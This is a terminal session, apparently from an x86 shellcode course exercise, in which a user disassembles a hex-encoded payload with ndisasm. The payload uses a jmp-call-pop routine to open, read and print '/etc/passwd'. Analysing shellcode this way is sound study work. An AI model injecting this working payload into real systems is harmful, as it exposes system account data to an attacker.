 root@kali:~/slae/ex5/2_readfile# echo -e "section .text\nglobal _start \n_start:" >
 2.nasm
root@kali:~/slae/ex5/2_readfile# echo -ne "\xeb\x36\xb8\x05\x00\x00\x00\x5b\x31\xc9
\xcd\x80\x89\xc3\xb8\x03\x00\x00\x00\x89\xe7\x89\xf9\xba\x00\x10\x00\x00\xcd\x80\x8
9\xc2\xb8\x04\x00\x00\x00\xbb\x01\x00\x00\x00\xcd\x80\xb8\x01\x00\x00\x00\xbb\x00\x
00\x00\x00\xcd\x80\xe8\xc5\xff\xff\xff\x2f\x65\x74\x63\x2f\x70\x61\x73\x73\x77\x64\
x00" | ndisasm -u - | awk '{$2=$2};1' - | cut -d " " -f 3-10 >> 2.nasm
root@kali:~/slae/ex5/2_readfile# subl 2.nasm
root@kali:~/slae/ex5/2_readfile# cat 2.nasm
section .text
global _start
_start:
jmp short 0x38
mov eax,0x5
pop ebx
xor ecx,ecx
int 0x80
mov ebx,eax
mov eax,0x3
mov edi,esp
mov ecx,edi
mov edx,0x1000
int 0x80
mov edx,eax
mov eax,0x4
mov ebx,0x1
int 0x80
mov eax,0x1
mov ebx,0x0
int 0x80
call 0x2
das
gs jz 0xa4
das
jo 0xa5
jnc 0xb9
ja 0xac
db 0x00